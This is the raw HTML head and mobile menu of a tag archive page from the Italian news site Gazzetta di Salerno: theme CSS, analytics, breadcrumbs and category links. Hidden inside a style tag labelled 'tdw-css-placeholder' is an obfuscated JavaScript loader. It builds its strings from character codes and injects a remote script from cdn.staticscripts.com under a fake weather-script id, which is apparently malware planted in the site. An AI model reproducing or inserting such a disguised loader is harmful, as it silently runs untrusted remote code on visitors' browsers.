.entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/trivellazioni/",
                    "name": "Trivellazioni"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive paged tag tag-trivellazioni tag-18175 paged-3 tag-paged-3 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
